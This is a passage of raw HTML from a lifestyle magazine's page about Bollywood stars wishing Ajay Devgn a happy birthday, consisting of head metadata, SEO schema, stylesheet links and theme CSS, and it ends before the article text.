

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/
body_size: 35239
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday. - Asian Life Style Magazine" />
	<meta property="og:description" content="Today is Ajay Devgn&#8217;s 53rd birthday, and he has got heartfelt birthday greetings from his business colleagues. Celebrities took to Instagram to send Gangubai Kathiawadi actor a meaningful message on his birthday, which is a very important day for him. Katrina Kaif captioned a photo of the megastar, &#8220;Happy Birthday Ajay Devgn.&#8221; &#8220;King of tranquillity.&#8221; &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-04-04T11:17:30+00:00" />
	<meta property="article:modified_time" content="2022-04-04T11:22:37+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday.","datePublished":"2022-04-04T11:17:30+00:00","dateModified":"2022-04-04T11:22:37+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/"},"wordCount":296,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg","articleSection":["Bollywood News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/","url":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/","name":"Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg","datePublished":"2022-04-04T11:17:30+00:00","dateModified":"2022-04-04T11:22:37+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg","width":900,"height":550},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday. Comments Feed" href="https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: 